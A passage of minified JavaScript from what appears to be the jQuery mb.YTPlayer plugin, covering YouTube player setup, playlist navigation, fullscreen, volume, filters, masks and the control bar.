overlay=jQuery("<div/>").css({position:"absolute",top:0,left:0,width:"100%",height:"100%"}).addClass("YTPOverlay");YTPlayer.isPlayer&&overlay.on("click",function(){$YTPlayer.YTPTogglePlay()});var wrapper=jQuery("<div/>").addClass("mbYTP_wrapper").attr("id","wrapper_"+YTPlayer.id);wrapper.css({position:"absolute",zIndex:0,minWidth:"100%",minHeight:"100%",left:0,top:0,overflow:"hidden",opacity:0});var playerBox=jQuery("<div/>").attr("id",playerID).addClass("playerBox");if(playerBox.css({position:"absolute",zIndex:0,width:"100%",height:"100%",top:0,left:0,overflow:"hidden"}),wrapper.append(playerBox),YTPlayer.opt.containment.children().not("script, style").each(function(){"static"==jQuery(this).css("position")&&jQuery(this).css("position","relative")}),YTPlayer.isBackground?(jQuery("body").css({boxSizing:"border-box"}),wrapper.css({position:"fixed",top:0,left:0,zIndex:0}),$YTPlayer.hide()):"static"==YTPlayer.opt.containment.css("position")&&YTPlayer.opt.containment.css({position:"relative"}),YTPlayer.opt.containment.prepend(wrapper),YTPlayer.wrapper=wrapper,playerBox.css({opacity:1}),jQuery.mbBrowser.mobile||(playerBox.after(overlay),YTPlayer.overlay=overlay),YTPlayer.isBackground||overlay.on("mouseenter",function(){YTPlayer.controlBar&&YTPlayer.controlBar.length&&YTPlayer.controlBar.addClass("visible")}).on("mouseleave",function(){YTPlayer.controlBar&&YTPlayer.controlBar.length&&YTPlayer.controlBar.removeClass("visible")}),ytp.YTAPIReady)setTimeout(function(){jQuery(document).trigger("YTAPIReady")},100);else{jQuery("#YTAPI").remove();var tag=jQuery("<script></script>").attr({src:jQuery.mbYTPlayer.locationProtocol+"//www.youtube.com/iframe_api?v="+jQuery.mbYTPlayer.version,id:"YTAPI"});jQuery("head").prepend(tag)}if(jQuery.mbBrowser.mobile&&!YTPlayer.canPlayOnMobile)return YTPlayer.opt.mobileFallbackImage&&wrapper.css({backgroundImage:"url("+YTPlayer.opt.mobileFallbackImage+")",backgroundPosition:"center center",backgroundSize:"cover",backgroundRepeat:"no-repeat",opacity:1}),YTPlayer.isPlayer||$YTPlayer.remove(),void jQuery(document).trigger("YTPUnavailable");jQuery(document).on("YTAPIReady",function(){YTPlayer.isBackground&&ytp.backgroundIsInited||YTPlayer.isInit||(YTPlayer.isBackground&&(ytp.backgroundIsInited=!0),YTPlayer.opt.autoPlay="undefined"==typeof YTPlayer.opt.autoPlay?YTPlayer.isBackground?!0:!1:YTPlayer.opt.autoPlay,YTPlayer.opt.vol=YTPlayer.opt.vol?YTPlayer.opt.vol:100,jQuery.mbYTPlayer.getDataFromAPI(YTPlayer),jQuery(YTPlayer).on("YTPChanged",function(){if(!YTPlayer.isInit){if(YTPlayer.isInit=!0,jQuery.mbBrowser.mobile&&YTPlayer.canPlayOnMobile){if(YTPlayer.opt.containment.outerWidth()>jQuery(window).width()){YTPlayer.opt.containment.css({maxWidth:"100%"});var h=.563*YTPlayer.opt.containment.outerWidth();YTPlayer.opt.containment.css({maxHeight:h})}return void new YT.Player(playerID,{videoId:YTPlayer.videoID.toString(),width:"100%",height:h,playerVars:playerVars,events:{onReady:function(a){YTPlayer.player=a.target,playerBox.css({opacity:1}),YTPlayer.wrapper.css({opacity:1})}}})}new YT.Player(playerID,{videoId:YTPlayer.videoID.toString(),playerVars:playerVars,events:{onReady:function(a){YTPlayer.player=a.target,YTPlayer.isReady||(YTPlayer.isReady=YTPlayer.isPlayer&&!YTPlayer.opt.autoPlay?!1:!0,YTPlayer.playerEl=YTPlayer.player.getIframe(),jQuery(YTPlayer.playerEl).unselectable(),$YTPlayer.optimizeDisplay(),jQuery(window).off("resize.YTP_"+YTPlayer.id).on("resize.YTP_"+YTPlayer.id,function(){$YTPlayer.optimizeDisplay()}),YTPlayer.opt.remember_last_time&&jQuery(window).on("unload.YTP_"+YTPlayer.id,function(){var a=YTPlayer.player.getCurrentTime();jQuery.mbCookie.set("YTPlayer_"+YTPlayer.videoID,a,0)}),jQuery.mbYTPlayer.checkForState(YTPlayer))},onStateChange:function(event){if("function"==typeof event.target.getPlayerState){var state=event.target.getPlayerState();if(YTPlayer.preventTrigger)return void(YTPlayer.preventTrigger=!1);YTPlayer.state=state;var eventType;switch(state){case-1:eventType="YTPUnstarted";break;case 0:eventType="YTPRealEnd";break;case 1:eventType="YTPPlay",YTPlayer.controlBar.length&&YTPlayer.controlBar.find(".mb_YTPPlaypause").html(jQuery.mbYTPlayer.controls.pause),"undefined"!=typeof _gaq&&eval(YTPlayer.opt.gaTrack)&&_gaq.push(["_trackEvent","YTPlayer","Play",YTPlayer.hasData?YTPlayer.videoData.title:YTPlayer.videoID.toString()]),"undefined"!=typeof ga&&eval(YTPlayer.opt.gaTrack)&&ga("send","event","YTPlayer","play",YTPlayer.hasData?YTPlayer.videoData.title:YTPlayer.videoID.toString());break;case 2:eventType="YTPPause",YTPlayer.controlBar.length&&YTPlayer.controlBar.find(".mb_YTPPlaypause").html(jQuery.mbYTPlayer.controls.play);break;case 3:YTPlayer.player.setPlaybackQuality(YTPlayer.opt.quality),eventType="YTPBuffering",YTPlayer.controlBar.length&&YTPlayer.controlBar.find(".mb_YTPPlaypause").html(jQuery.mbYTPlayer.controls.play);break;case 5:eventType="YTPCued"}var YTPEvent=jQuery.Event(eventType);YTPEvent.time=YTPlayer.currentTime,YTPlayer.canTrigger&&jQuery(YTPlayer).trigger(YTPEvent)}},onPlaybackQualityChange:function(a){var b=a.target.getPlaybackQuality(),c=jQuery.Event("YTPQualityChange");c.quality=b,jQuery(YTPlayer).trigger(c)},onError:function(a){150==a.data&&(console.log("Embedding this video is restricted by Youtube."),YTPlayer.isPlayList&&jQuery(YTPlayer).playNext()),2==a.data&&YTPlayer.isPlayList&&jQuery(YTPlayer).playNext(),"function"==typeof YTPlayer.opt.onError&&YTPlayer.opt.onError($YTPlayer,a)}}})}}))}),$YTPlayer.off("YTPTime.mask"),jQuery.mbYTPlayer.applyMask(YTPlayer)}})},getDataFromAPI:function(a){if(a.videoData=jQuery.mbStorage.get("YTPlayer_data_"+a.videoID),jQuery(a).off("YTPData.YTPlayer").on("YTPData.YTPlayer",function(){if(a.hasData&&a.isPlayer&&!a.opt.autoPlay){var b=a.videoData.thumb_max||a.videoData.thumb_high||a.videoData.thumb_medium;a.opt.containment.css({background:"rgba(0,0,0,0.5) url("+b+") center center",backgroundSize:"cover"}),a.opt.backgroundUrl=b}}),a.videoData)setTimeout(function(){a.opt.ratio="auto"==a.opt.ratio?"16/9":a.opt.ratio,a.dataReceived=!0,jQuery(a).trigger("YTPChanged");var b=jQuery.Event("YTPData");b.prop={};for(var c in a.videoData)b.prop[c]=a.videoData[c];jQuery(a).trigger(b)},a.opt.fadeOnStartTime),a.hasData=!0;else if(jQuery.mbYTPlayer.apiKey)jQuery.getJSON(jQuery.mbYTPlayer.locationProtocol+"//www.googleapis.com/youtube/v3/videos?id="+a.videoID+"&key="+jQuery.mbYTPlayer.apiKey+"&part=snippet",function(b){function c(b){a.videoData={},a.videoData.id=a.videoID,a.videoData.channelTitle=b.channelTitle,a.videoData.title=b.title,a.videoData.description=b.description.length<400?b.description:b.description.substring(0,400)+" ...",a.videoData.aspectratio="auto"==a.opt.ratio?"16/9":a.opt.ratio,a.opt.ratio=a.videoData.aspectratio,a.videoData.thumb_max=b.thumbnails.maxres?b.thumbnails.maxres.url:null,a.videoData.thumb_high=b.thumbnails.high?b.thumbnails.high.url:null,a.videoData.thumb_medium=b.thumbnails.medium?b.thumbnails.medium.url:null,jQuery.mbStorage.set("YTPlayer_data_"+a.videoID,a.videoData)}a.dataReceived=!0,jQuery(a).trigger("YTPChanged"),c(b.items[0].snippet),a.hasData=!0;var d=jQuery.Event("YTPData");d.prop={};for(var e in a.videoData)d.prop[e]=a.videoData[e];jQuery(a).trigger(d)});else{if(setTimeout(function(){jQuery(a).trigger("YTPChanged")},50),a.isPlayer&&!a.opt.autoPlay){var b=jQuery.mbYTPlayer.locationProtocol+"//i.ytimg.com/vi/"+a.videoID+"/hqdefault.jpg";b&&a.opt.containment.css({background:"rgba(0,0,0,0.5) url("+b+") center center",backgroundSize:"cover"}),a.opt.backgroundUrl=b}a.videoData=null,a.opt.ratio="auto"==a.opt.ratio?"16/9":a.opt.ratio}!a.isPlayer||a.opt.autoPlay||jQuery.mbBrowser.mobile||(a.loading=jQuery("<div/>").addClass("loading").html("Loading").hide(),jQuery(a).append(a.loading),a.loading.fadeIn())},removeStoredData:function(){jQuery.mbStorage.remove()},getVideoData:function(){var a=this.get(0);return a.videoData},getVideoID:function(){var a=this.get(0);return a.videoID||!1},setVideoQuality:function(a){var b=this.get(0);b.player.setPlaybackQuality(a)},playlist:function(a,b,c){var d=this,e=d.get(0);return e.isPlayList=!0,b&&(a=jQuery.shuffle(a)),e.videoID||(e.videos=a,e.videoCounter=0,e.videoLength=a.length,jQuery(e).data("property",a[0]),jQuery(e).mb_YTPlayer()),"function"==typeof c&&jQuery(e).one("YTPChanged",function(){c(e)}),jQuery(e).on("YTPEnd",function(){jQuery(e).playNext()}),this},playNext:function(){var a=this.get(0);return a.checkForStartAt&&(clearInterval(a.checkForStartAt),clearInterval(a.getState)),a.videoCounter++,a.videoCounter>=a.videoLength&&(a.videoCounter=0),jQuery(a).YTPChangeMovie(a.videos[a.videoCounter]),this},playPrev:function(){var a=this.get(0);return a.checkForStartAt&&(clearInterval(a.checkForStartAt),clearInterval(a.getState)),a.videoCounter--,a.videoCounter<0&&(a.videoCounter=a.videoLength-1),jQuery(a).YTPChangeMovie(a.videos[a.videoCounter]),this},playIndex:function(a){var b=this.get(0);return a-=1,b.checkForStartAt&&(clearInterval(b.checkForStartAt),clearInterval(b.getState)),b.videoCounter=a,b.videoCounter>=b.videoLength-1&&(b.videoCounter=b.videoLength-1),jQuery(b).YTPChangeMovie(b.videos[b.videoCounter]),this},changeMovie:function(a){var b=this,c=b.get(0);c.opt.startAt=0,c.opt.stopAt=0,c.opt.mask=!1,c.opt.mute=!0,c.hasData=!1,c.hasChanged=!0,c.player.loopTime=void 0,a&&jQuery.extend(c.opt,a),c.videoID=getYTPVideoID(c.opt.videoURL).videoID,"true"==c.opt.loop&&(c.opt.loop=9999),jQuery(c.playerEl).CSSAnimate({opacity:0},c.opt.fadeOnStartTime,function(){var a=jQuery.Event("YTPChangeMovie");a.time=c.currentTime,a.videoId=c.videoID,jQuery(c).trigger(a),jQuery(c).YTPGetPlayer().cueVideoByUrl(encodeURI(jQuery.mbYTPlayer.locationProtocol+"//www.youtube.com/v/"+c.videoID),1,c.opt.quality),jQuery(c).optimizeDisplay(),jQuery.mbYTPlayer.checkForState(c),jQuery.mbYTPlayer.getDataFromAPI(c)}),jQuery.mbYTPlayer.applyMask(c)},getPlayer:function(){return jQuery(this).get(0).player},playerDestroy:function(){var a=this.get(0);ytp.YTAPIReady=!0,ytp.backgroundIsInited=!1,a.isInit=!1,a.videoID=null,a.isReady=!1;var b=a.wrapper;return b.remove(),jQuery("#controlBar_"+a.id).remove(),clearInterval(a.checkForStartAt),clearInterval(a.getState),this},fullscreen:function(real){function hideMouse(){YTPlayer.overlay.css({cursor:"none"})}function RunPrefixMethod(a,b){for(var c,d,e=["webkit","moz","ms","o",""],f=0;f<e.length&&!a[c];){if(c=b,""==e[f]&&(c=c.substr(0,1).toLowerCase()+c.substr(1)),c=e[f]+c,d=typeof a[c],"undefined"!=d)return e=[e[f]],"function"==d?a[c]():a[c];f++}}function launchFullscreen(a){RunPrefixMethod(a,"RequestFullScreen")}function cancelFullscreen(){(RunPrefixMethod(document,"FullScreen")||RunPrefixMethod(document,"IsFullScreen"))&&RunPrefixMethod(document,"CancelFullScreen")}var YTPlayer=this.get(0);"undefined"==typeof real&&(real=YTPlayer.opt.realfullscreen),real=eval(real);var controls=jQuery("#controlBar_"+YTPlayer.id),fullScreenBtn=controls.find(".mb_OnlyYT"),videoWrapper=YTPlayer.isSelf?YTPlayer.opt.containment:YTPlayer.wrapper;if(real){var fullscreenchange=jQuery.mbBrowser.mozilla?"mozfullscreenchange":jQuery.mbBrowser.webkit?"webkitfullscreenchange":"fullscreenchange";jQuery(document).off(fullscreenchange).on(fullscreenchange,function(){var a=RunPrefixMethod(document,"IsFullScreen")||RunPrefixMethod(document,"FullScreen");a?(jQuery(YTPlayer).YTPSetVideoQuality("default"),jQuery(YTPlayer).trigger("YTPFullScreenStart")):(YTPlayer.isAlone=!1,fullScreenBtn.html(jQuery.mbYTPlayer.controls.onlyYT),jQuery(YTPlayer).YTPSetVideoQuality(YTPlayer.opt.quality),videoWrapper.removeClass("YTPFullscreen"),videoWrapper.CSSAnimate({opacity:YTPlayer.opt.opacity},YTPlayer.opt.fadeOnStartTime),videoWrapper.css({zIndex:0}),YTPlayer.isBackground?jQuery("body").after(controls):YTPlayer.wrapper.before(controls),jQuery(window).resize(),jQuery(YTPlayer).trigger("YTPFullScreenEnd"))})}return YTPlayer.isAlone?(jQuery(document).off("mousemove.YTPlayer"),clearTimeout(YTPlayer.hideCursor),YTPlayer.overlay.css({cursor:"auto"}),real?cancelFullscreen():(videoWrapper.CSSAnimate({opacity:YTPlayer.opt.opacity},YTPlayer.opt.fadeOnStartTime),videoWrapper.css({zIndex:0})),fullScreenBtn.html(jQuery.mbYTPlayer.controls.onlyYT),YTPlayer.isAlone=!1):(jQuery(document).on("mousemove.YTPlayer",function(a){YTPlayer.overlay.css({cursor:"auto"}),clearTimeout(YTPlayer.hideCursor),jQuery(a.target).parents().is(".mb_YTPBar")||(YTPlayer.hideCursor=setTimeout(hideMouse,3e3))}),hideMouse(),real?(videoWrapper.css({opacity:0}),videoWrapper.addClass("YTPFullscreen"),launchFullscreen(videoWrapper.get(0)),setTimeout(function(){videoWrapper.CSSAnimate({opacity:1},2*YTPlayer.opt.fadeOnStartTime),YTPlayer.wrapper.append(controls),jQuery(YTPlayer).optimizeDisplay(),YTPlayer.player.seekTo(YTPlayer.player.getCurrentTime()+.1,!0)},YTPlayer.opt.fadeOnStartTime)):videoWrapper.css({zIndex:1e4}).CSSAnimate({opacity:1},2*YTPlayer.opt.fadeOnStartTime),fullScreenBtn.html(jQuery.mbYTPlayer.controls.showSite),YTPlayer.isAlone=!0),this},toggleLoops:function(){var a=this.get(0),b=a.opt;return 1==b.loop?b.loop=0:(b.startAt?a.player.seekTo(b.startAt):a.player.playVideo(),b.loop=1),this},play:function(){var a=this.get(0);if(!a.isReady)return this;a.player.playVideo(),a.wrapper.CSSAnimate({opacity:a.isAlone?1:a.opt.opacity},4*a.opt.fadeOnStartTime),jQuery(a.playerEl).CSSAnimate({opacity:1},2*a.opt.fadeOnStartTime);var b=jQuery("#controlBar_"+a.id),c=b.find(".mb_YTPPlaypause");return c.html(jQuery.mbYTPlayer.controls.pause),a.state=1,a.orig_background=jQuery(a).css("background-image"),this},togglePlay:function(a){var b=this.get(0);return 1==b.state?this.YTPPause():this.YTPPlay(),"function"==typeof a&&a(b.state),this},stop:function(){var a=this.get(0),b=jQuery("#controlBar_"+a.id),c=b.find(".mb_YTPPlaypause");return c.html(jQuery.mbYTPlayer.controls.play),a.player.stopVideo(),this},pause:function(){var a=this.get(0);return a.player.pauseVideo(),a.state=2,this},seekTo:function(a){var b=this.get(0);return b.player.seekTo(a,!0),this},setVolume:function(a){var b=this.get(0);return a||b.opt.vol||0!=b.player.getVolume()?!a&&b.player.getVolume()>0||a&&b.opt.vol==a?b.isMute?jQuery(b).YTPUnmute():jQuery(b).YTPMute():(b.opt.vol=a,b.player.setVolume(b.opt.vol),b.volumeBar&&b.volumeBar.length&&b.volumeBar.updateSliderVal(a)):jQuery(b).YTPUnmute(),this},toggleVolume:function(){var a=this.get(0);if(a)return a.player.isMuted()?(jQuery(a).YTPUnmute(),!0):(jQuery(a).YTPMute(),!1)},mute:function(){var a=this.get(0);if(!a.isMute){a.player.mute(),a.isMute=!0,a.player.setVolume(0),a.volumeBar&&a.volumeBar.length&&a.volumeBar.width()>10&&a.volumeBar.updateSliderVal(0);var b=jQuery("#controlBar_"+a.id),c=b.find(".mb_YTPMuteUnmute");c.html(jQuery.mbYTPlayer.controls.unmute),jQuery(a).addClass("isMuted"),a.volumeBar&&a.volumeBar.length&&a.volumeBar.addClass("muted");var d=jQuery.Event("YTPMuted");return d.time=a.currentTime,a.canTrigger&&jQuery(a).trigger(d),this}},unmute:function(){var a=this.get(0);if(a.isMute){a.player.unMute(),a.isMute=!1,a.player.setVolume(a.opt.vol),a.volumeBar&&a.volumeBar.length&&a.volumeBar.updateSliderVal(a.opt.vol>10?a.opt.vol:10);var b=jQuery("#controlBar_"+a.id),c=b.find(".mb_YTPMuteUnmute");c.html(jQuery.mbYTPlayer.controls.mute),jQuery(a).removeClass("isMuted"),a.volumeBar&&a.volumeBar.length&&a.volumeBar.removeClass("muted");var d=jQuery.Event("YTPUnmuted");return d.time=a.currentTime,a.canTrigger&&jQuery(a).trigger(d),this}},applyFilter:function(a,b){return this.each(function(){var c=this;c.filters[a].value=b,c.filtersEnabled&&jQuery(c).YTPEnableFilters()})},applyFilters:function(a){return this.each(function(){var b=this;if(!b.isReady)return void jQuery(b).on("YTPReady",function(){jQuery(b).YTPApplyFilters(a)});for(var c in a)jQuery(b).YTPApplyFilter(c,a[c]);jQuery(b).trigger("YTPFiltersApplied")})},toggleFilter:function(a,b){return this.each(function(){var c=this;c.filters[a].value?c.filters[a].value=0:c.filters[a].value=b,c.filtersEnabled&&jQuery(this).YTPEnableFilters()})},toggleFilters:function(a){return this.each(function(){var b=this;b.filtersEnabled?(jQuery(b).trigger("YTPDisableFilters"),jQuery(b).YTPDisableFilters()):(jQuery(b).YTPEnableFilters(),jQuery(b).trigger("YTPEnableFilters")),"function"==typeof a&&a(b.filtersEnabled)})},disableFilters:function(){return this.each(function(){var a=this,b=jQuery(a.playerEl);b.css("-webkit-filter",""),b.css("filter",""),a.filtersEnabled=!1})},enableFilters:function(){return this.each(function(){var a=this,b=jQuery(a.playerEl),c="";for(var d in a.filters)a.filters[d].value&&(c+=d.replace("_","-")+"("+a.filters[d].value+a.filters[d].unit+") ");b.css("-webkit-filter",c),b.css("filter",c),a.filtersEnabled=!0})},removeFilter:function(a,b){return this.each(function(){var c=this;if("function"==typeof a&&(b=a,a=null),a)jQuery(this).YTPApplyFilter(a,0),"function"==typeof b&&b(a);else for(var d in c.filters)jQuery(this).YTPApplyFilter(d,0),"function"==typeof b&&b(d)})},getFilters:function(){var a=this.get(0);return a.filters},addMask:function(a){var b=this.get(0),c=b.overlay;a||(a=b.actualMask);var d=jQuery("<img/>").attr("src",a).on("load",function(){c.CSSAnimate({opacity:0},b.opt.fadeOnStartTime,function(){b.hasMask=!0,d.remove(),c.css({backgroundImage:"url("+a+")",backgroundRepeat:"no-repeat",backgroundPosition:"center center",backgroundSize:"cover"}),c.CSSAnimate({opacity:1},b.opt.fadeOnStartTime)})});return this},removeMask:function(){var a=this.get(0),b=a.overlay;return b.CSSAnimate({opacity:0},a.opt.fadeOnStartTime,function(){a.hasMask=!1,b.css({backgroundImage:"",backgroundRepeat:"",backgroundPosition:"",backgroundSize:""}),b.CSSAnimate({opacity:1},a.opt.fadeOnStartTime)}),this},applyMask:function(a){var b=jQuery(a);if(b.off("YTPTime.mask"),a.opt.mask)if("string"==typeof a.opt.mask)b.YTPAddMask(a.opt.mask),a.actualMask=a.opt.mask;else if("object"==typeof a.opt.mask){for(var c in a.opt.mask)if(a.opt.mask[c]){jQuery("<img/>").attr("src",a.opt.mask[c])}a.opt.mask[0]&&b.YTPAddMask(a.opt.mask[0]),b.on("YTPTime.mask",function(c){for(var d in a.opt.mask)c.time==d&&(a.opt.mask[d]?(b.YTPAddMask(a.opt.mask[d]),a.actualMask=a.opt.mask[d]):b.YTPRemoveMask())})}},toggleMask:function(){var a=this.get(0),b=$(a);return a.hasMask?b.YTPRemoveMask():b.YTPAddMask(),this},manageProgress:function(){var a=this.get(0),b=jQuery("#controlBar_"+a.id),c=b.find(".mb_YTPProgress"),d=b.find(".mb_YTPLoaded"),e=b.find(".mb_YTPseekbar"),f=c.outerWidth(),g=Math.floor(a.player.getCurrentTime()),h=Math.floor(a.player.getDuration()),i=g*f/h,j=0,k=100*a.player.getVideoLoadedFraction();return d.css({left:j,width:k+"%"}),e.css({left:0,width:i}),{totalTime:h,currentTime:g}},buildControls:function(YTPlayer){var data=YTPlayer.opt;if(data.showYTLogo=data.showYTLogo||data.printUrl,!jQuery("#controlBar_"+YTPlayer.id).length){YTPlayer.controlBar=jQuery("<span/>").attr("id","controlBar_"+YTPlayer.id).addClass("mb_YTPBar").css({whiteSpace:"noWrap",position:YTPlayer.isBackground?"fixed":"absolute",zIndex:YTPlayer.isBackground?1e4:1e3}).hide();var buttonBar=jQuery("<div/>").addClass("buttonBar"),playpause=jQuery("<span>"+jQuery.mbYTPlayer.controls.play+"</span>").addClass("mb_YTPPlaypause ytpicon").click(function(){1==YTPlayer.player.getPlayerState()?jQuery(YTPlayer).YTPPause():jQuery(YTPlayer).YTPPlay()}),MuteUnmute=jQuery("<span>"+jQuery.mbYTPlayer.controls.mute+"</span>").addClass("mb_YTPMuteUnmute ytpicon").click(function(){0==YTPlayer.player.getVolume()?jQuery(YTPlayer).YTPUnmute():jQuery(YTPlayer).YTPMute()}),volumeBar=jQuery("<div/>").addClass("mb_YTPVolumeBar").css({display:"inline-block"});YTPlayer.volumeBar=volumeBar;var idx=jQuery("<span/>").addClass("mb_YTPTime"),vURL=data.videoURL?data.videoURL:"";vURL.indexOf("http")<0&&(vURL=jQuery.mbYTPlayer.locationProtocol+"//www.youtube.com/watch?v="+data.videoURL);var movieUrl=jQuery("<span/>").html(jQuery.mbYTPlayer.controls.ytLogo).addClass("mb_YTPUrl ytpicon").attr("title","view on YouTube").on("click",function(){window.open(vURL,"viewOnYT")}),onlyVideo=jQuery("<span/>").html(jQuery.mbYTPlayer.controls.onlyYT).addClass("mb_OnlyYT ytpicon").on("click",function(){jQuery(YTPlayer).YTPFullscreen(data.realfullscreen)}),progressBar=jQuery("<div/>").addClass("mb_YTPProgress").css("position","absolute").click(function(a){timeBar.css({width:a.clientX-timeBar.offset().left}),YTPlayer.timeW=a.clientX-timeBar.offset().left,YTPlayer.controlBar.find(".mb_YTPLoaded").css({width:0});var b=Math.floor(YTPlayer.player.getDuration());YTPlayer["goto"]=timeBar.outerWidth()*b/progressBar.outerWidth(),YTPlayer.player.seekTo(parseFloat(YTPlayer["goto"]),!0),YTPlayer.controlBar.find(".mb_YTPLoaded").css({width:0})}),loadedBar=jQuery("<div/>").addClass("mb_YTPLoaded").css("position","absolute"),timeBar=jQuery("<div/>").addClass("mb_YTPseekbar").css("position","absolute");progressBar.append(loadedBar).append(timeBar),buttonBar.append(playpause).append(MuteUnmute).append(volumeBar).append(idx),data.showYTLogo&&buttonBar.append(movieUrl),(YTPlayer.isBackground||eval(YTPlayer.opt.realfullscreen)&&!YTPlayer.isBackground)&&buttonBar.append(onlyVideo),YTPlayer.controlBar.append(buttonBar).append(progressBar),YTPlayer.isBackground?jQuery("body").after(YTPlayer.controlBar):(YTPlayer.controlBar.addClass("inlinePlayer"),YTPlayer.wrapper.before(YTPlayer.controlBar)),volumeBar.simpleSlider({initialval:YTPlayer.opt.vol,scale:100,orientation:"h",callback:function(a){0==a.value?jQuery(YTPlayer).YTPMute():jQuery(YTPlayer).YTPUnmute(),YTPlayer.player.setVolume(a.value),YTPlayer.isMute||(YTPlayer.opt.vol=a.value)}})}},checkForState:function(YTPlayer){var interval=YTPlayer.opt.showControls?100:400;return clearInterval(YTPlayer.getState),jQuery.contains(document,YTPlayer)?(jQuery.mbYTPlayer.checkForStart(YTPlayer),void(YTPlayer.getState=setInterval(function(){var prog=jQuery(YTPlayer).YTPManageProgress(),$YTPlayer=jQuery(YTPlayer),data=YTPlayer.opt,startAt=YTPlayer.start_from_last?YTPlayer.start_from_last:YTPlayer.opt.startAt?YTPlayer.opt.startAt:1;YTPlayer.start_from_last=null;var stopAt=YTPlayer.opt.stopAt>YTPlayer.opt.startAt?YTPlayer.opt.stopAt:0;if(stopAt=stopAt<YTPlayer.player.getDuration()?stopAt:0,YTPlayer.currentTime!=prog.currentTime){var YTPEvent=jQuery.Event("YTPTime");YTPEvent.time=YTPlayer.currentTime,jQuery(YTPlayer).trigger(YTPEvent)}if(YTPlayer.currentTime=prog.currentTime,YTPlayer.totalTime=YTPlayer.player.getDuration(),0==YTPlayer.player.getVolume()?$YTPlayer.addClass("isMuted"):$YTPlayer.removeClass("isMuted"),YTPlayer.opt.showControls&&(prog.totalTime?YTPlayer.controlBar.find(".mb_YTPTime").html(jQuery.mbYTPlayer.formatTime(prog.currentTime)+" / "+jQuery.mbYTPlayer.formatTime(prog.totalTime)):YTPlayer.controlBar.find(".mb_YTPTime").html("-- : -- / -- : --")),eval(YTPlayer.opt.stopMovieOnBlur)&&(document.hasFocus()?document.hasFocus()&&!YTPlayer.hasFocus&&-1!=YTPlayer.state&&0!=YTPlayer.state&&(YTPlayer.hasFocus=!0,$YTPlayer.YTPPlay()):1==YTPlayer.state&&(YTPlayer.hasFocus=!1,$YTPlayer.YTPPause())),YTPlayer.controlBar.length&&YTPlayer.controlBar.outerWidth()<=400&&!YTPlayer.isCompact?(YTPlayer.controlBar.addClass("compact"),YTPlayer.isCompact=!0,!YTPlayer.isMute&&YTPlayer.volumeBar&&YTPlayer.volumeBar.updateSliderVal(YTPlayer.opt.vol)):YTPlayer.controlBar.length&&YTPlayer.controlBar.outerWidth()>400&&YTPlayer.isCompact&&(YTPlayer.controlBar.removeClass("compact"),YTPlayer.isCompact=!1,!YTPlayer.isMute&&YTPlayer.volumeBar&&YTPlayer.volumeBar.updateSliderVal(YTPlayer.opt.vol)),1==YTPlayer.player.getPlayerState()&&(parseFloat(YTPlayer.player.getDuration()-.5)<YTPlayer.player.getCurrentTime()||stopAt>0&&parseFloat(YTPlayer.player.getCurrentTime())>stopAt)){if(YTPlayer.isEnded)return;if(YTPlayer.isEnded=!0,setTimeout(function(){YTPlayer.isEnded=!1},1e3),YTPlayer.isPlayList){if(!data.loop||data.loop>0&&YTPlayer.player.loopTime===data.loop-1){YTPlayer.player.loopTime=void 0,clearInterval(YTPlayer.getState);var YTPEnd=jQuery.Event("YTPEnd");return YTPEnd.time=YTPlayer.currentTime,void jQuery(YTPlayer).trigger(YTPEnd)}}else if(!data.loop||data.loop>0&&YTPlayer.player.loopTime===data.loop-1)return YTPlayer.player.loopTime=void 0,YTPlayer.preventTrigger=!0,YTPlayer.state=2,jQuery(YTPlayer).YTPPause(),void YTPlayer.wrapper.CSSAnimate({opacity:0},YTPlayer.opt.fadeOnStartTime,function(){YTPlayer.controlBar.length&&YTPlayer.controlBar.find(".mb_YTPPlaypause").html(jQuery.mbYTPlayer.controls.play);var a=jQuery.Event("YTPEnd");a.time=YTPlayer.currentTime,jQuery(YTPlayer).trigger(a),YTPlayer.player.seekTo(startAt,!0),YTPlayer.isBackground?YTPlayer.orig_background&&jQuery(YTPlayer).css("background-image",YTPlayer.orig_background):YTPlayer.opt.backgroundUrl&&YTPlayer.isPlayer&&(YTPlayer.opt.backgroundUrl=YTPlayer.opt.backgroundUrl||YTPlayer.orig_background,YTPlayer.opt.containment.css({background:"url("+YTPlayer.opt.backgroundUrl+") center center",backgroundSize:"cover"}))});YTPlayer.player.loopTime=YTPlayer.player.loopTime?++YTPlayer.player.loopTime:1,startAt=startAt||1,YTPlayer.preventTrigger=!0,YTPlayer.state=2,jQuery(YTPlayer).YTPPause(),YTPlayer.player.seekTo(startAt,!0),$YTPlayer.YTPPlay()}},interval))):(jQuery(YTPlayer).YTPPlayerDestroy(),clearInterval(YTPlayer.getState),void clearInterval(YTPlayer.checkForStartAt))},getTime:function(){var a=this.get(0);return jQuery.mbYTPlayer.formatTime(a.currentTime)},getTotalTime:function(){var a=this.get(0);return jQuery.mbYTPlayer.formatTime(a.totalTime)},checkForStart:function(a){var b=jQuery(a);if(!jQuery.contains(document,a))return void jQuery(a).YTPPlayerDestroy();if(a.preventTrigger=!0,a.state=2,jQuery(a).YTPPause(),jQuery(a).muteYTPVolume(),jQuery("#controlBar_"+a.id).remove(),a.controlBar=!1,a.opt.showControls&&jQuery.mbYTPlayer.buildControls(a),a.opt.addRaster){var c="dot"==a.opt.addRaster?"raster-dot":"raster";a.overlay.addClass(a.isRetina?c+" retina":c)}else a.overlay.removeClass(function(a,b){var c=b.split(" "),d=[];return jQuery.each(c,function(a,b){/raster.*/.test(b)&&d.push(b)}),d.push("retina"),d.join(" ")});var d=a.start_from_last?a.start_from_last:a.opt.startAt?a.opt.startAt:1;a.start_from_last=null,a.player.playVideo(),a.player.seekTo(d,!0),clearInterval(a.checkForStartAt),a.checkForStartAt=setInterval(function(){jQuery(a).YTPMute();var c=a.player.getVideoLoadedFraction()>=d/a.player.getDuration();if(a.player.getDuration()>0&&a.player.getCurrentTime()>=d&&c){clearInterval(a.checkForStartAt),"function"==typeof a.opt.onReady&&a.opt.onReady(a),a.isReady=!0;var e=jQuery.Event("YTPReady");if(e.time=a.currentTime,jQuery(a).trigger(e),a.preventTrigger=!0,a.state=2,jQuery(a).YTPPause(),a.opt.mute||jQuery(a).YTPUnmute(),a.canTrigger=!0,a.opt.autoPlay){var 